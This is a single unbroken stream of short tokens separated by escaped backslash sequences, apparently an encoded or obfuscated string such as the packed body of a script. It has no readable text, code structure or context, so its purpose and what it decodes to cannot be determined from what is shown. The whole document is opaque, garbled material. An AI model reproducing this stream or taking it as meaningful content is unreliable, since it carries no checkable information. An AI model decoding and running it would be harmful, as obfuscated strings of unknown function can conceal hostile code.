\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b